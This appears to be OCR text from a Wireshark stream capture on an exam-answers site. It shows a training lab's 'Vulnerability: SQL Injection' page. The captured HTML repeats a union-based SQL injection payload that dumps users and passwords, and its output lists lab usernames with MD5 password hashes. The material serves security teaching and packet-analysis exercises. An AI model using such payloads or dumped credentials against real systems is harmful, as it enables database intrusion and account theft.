 Follow HTTP Stream (tcp.stream eq 6)
Stream Content
<div class="body_padded">
.<h1>Vulnerability: SQL Injection</h1>
.
.<div class="vulnerable_code_area">
..<form action="#" method
...<p>
....User ID:
....<input type="text" si
....<input type="submit"
...</p>
..</form>
Wireshark: Find tex
Find text: 1=1
Cancel Find
..<pre>ID: 1' or 1=1 union select user, password from users#<br />First name: admin<br /
>Surname: admin</pre><pre>ID: 1' or 1=1 union select user, password from users#<br /
>First name: Gordon<br />Surname: Brown</pre><pre>ID: 1' or 1=1 union select user,
password from users#<br />First name: Hack<br />Surname: Me</pre><pre>ID: 1' or 1=1
union select user, password from users#<br />First name: Pablo<br />Surname: Picasso</
pre><pre>ID: 1' or 1=1 union select user, password from users#<br />First name: Bob<br /
>Surname: Smith</pre><pre>ID: 1' or 1=1 union select user, password from users#<br /
>First name: admin<br />Surname: 5f4dcc3b5aa765d61d8327deb882cf99</pre><pre>ID: 1' or
1=1 union select user, password from users#<br />First name: gordonb<br />Surname:
e99a18c428cb38d5f260853678922e03</pre><pre>ID: 1' or 1=1 union select user, password
from users#<br />First name: 1337<br />Surname: 8d3533d75ae2c3966d7e0d4fcc69216b</
Entire conversation (7186 bytes)
Find Save As Print ASCII EBCDIC Hex Dump C Arrays Raw
ITExamAnswers.net
Help Filter Out This Stream Close